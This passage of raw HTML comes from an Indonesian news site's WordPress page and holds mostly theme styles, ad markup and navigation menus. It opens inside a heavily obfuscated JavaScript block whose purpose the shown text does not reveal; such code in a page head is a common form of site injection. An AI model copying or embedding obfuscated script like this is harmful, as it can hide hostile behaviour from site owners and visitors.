_0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #1e73be; } body { --j-accent-color : #e97818; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e97818; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e97818; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e97818; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e97818; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 42px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 42px; } .jeg_midbar { height : 122px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #7c7c7c; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #7c7c7c; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #7c7c7c; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-8224 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-14-1_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image_tablet '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-14-1_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image_phone '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-14-1_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li class="page_item page-item-20"><a href="https://www.matitinews.com/a-homepage-section">A homepage section</a></li>
<li class="page_item page-item-19"><a href="https://www.matitinews.com/blog">Blog</a></li>
<li class="page_item page-item-18"><a href="https://www.matitinews.com/contact">Contact</a></li>
<li class="page_item page-item-4322"><a href="https://www.matitinews.com/depan-matitinews">Depan Matitinews</a></li>
<li class="page_item page-item-4731"><a href="https://www.matitinews.com/disclaimer">Disclaimer</a></li>
<li class="page_item page-item-16 current_page_parent"><a href="https://www.matitinews.com/home">Home</a></li>
<li class="page_item page-item-6401"><a href="https://www.matitinews.com/">Home</a></li>
<li class="page_item page-item-6402"><a href="https://www.matitinews.com/home-2">Home 2</a></li>
<li class="page_item page-item-6403"><a href="https://www.matitinews.com/home-3">Home 3</a></li>
<li class="page_item page-item-6404"><a href="https://www.matitinews.com/home-4">Home 4</a></li>
<li class="page_item page-item-6405"><a href="https://www.matitinews.com/home-5">Home 5</a></li>
<li class="page_item page-item-6406"><a href="https://www.matitinews.com/home-6">Home 6</a></li>
<li class="page_item page-item-74"><a href="https://www.matitinews.com/homepage-blog">Homepage &#8211; Blog</a></li>
<li class="page_item page-item-81"><a href="https://www.matitinews.com/homepage-newsmag">Homepage &#8211; Newsmag</a></li>
<li class="page_item page-item-80"><a href="https://www.matitinews.com/homepage-newspaper">Homepage &#8211; Newspaper</a></li>
<li class="page_item page-item-75"><a href="https://www.matitinews.com/homepage-video">Homepage &#8211; Video</a></li>
<li class="page_item page-item-4721"><a href="https://www.matitinews.com/iklan">Iklan</a></li>
<li class="page_item page-item-72"><a href="https://www.matitinews.com/news">News</a></li>
<li class="page_item page-item-4716"><a href="https://www.matitinews.com/pedoman-pemberitaan-media-siber">Pedoman Pemberitaan Media Siber</a></li>
<li class="page_item page-item-4727"><a href="https://www.matitinews.com/privacy-policy">Privacy Policy</a></li>
<li class="page_item page-item-855"><a href="https://www.matitinews.com/redaksi">Redaksi</a></li>
<li class="page_item page-item-4584"><a href="https://www.matitinews.com/sop-perlindungan-wartawan">SOP Perlindungan Wartawan</a></li>
<li class="page_item page-item-488"><a href="https://www.matitinews.com/tentang-matitinews">Tentang MatitiNews</a></li>
</ul>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.matitinews.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" alt="Matitinews"data-light-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-light-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" data-dark-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-dark-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads-text'>ADVERTISEMENT</div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/news">BERITA UTAMA</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/ekonomi">EKONOMI</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88 bgnav" data-item-row="default" ><a href="#">TEKNOLOGI</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 bgnav" data-item-row="default" ><a href="#">Video</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/hukum-kriminal">HUKUM KRIMINAL</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/investigasi">INVESTIGASI</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/nusantara">NUSANTARA</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/seni-budaya">SENI BUDAYA</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pariwisata">PARIWISATA</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/khazanah">KHAZANAH</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-205 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pembangunan">PEMBANGUNAN</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pemerintahan">PEMERINTAHAN</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-208 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/sosial-budaya">SOSIAL BUDAYA</a>
<ul class="sub-menu">
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pendidikan">PENDIDIKAN</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/kesehatan">KESEHATAN</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/bisnis">BISNIS</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/news">BERITA UTAMA</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/ekonomi">EKONOMI</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88 bgnav" data-item-row="default" ><a href="#">TEKNOLOGI</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 bgnav" data-item-row="default" ><a href="#">Video</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/hukum-kriminal">HUKUM KRIMINAL</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/investigasi">INVESTIGASI</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/nusantara">NUSANTARA</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/seni-budaya">SENI BUDAYA</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pariwisata">PARIWISATA</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/khazanah">KHAZANAH</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-205 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pembangunan">PEMBANGUNAN</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pemerintahan">PEMERINTAHAN</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-208 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/sosial-budaya">SOSIAL BUDAYA</a>
<ul class="sub-menu">
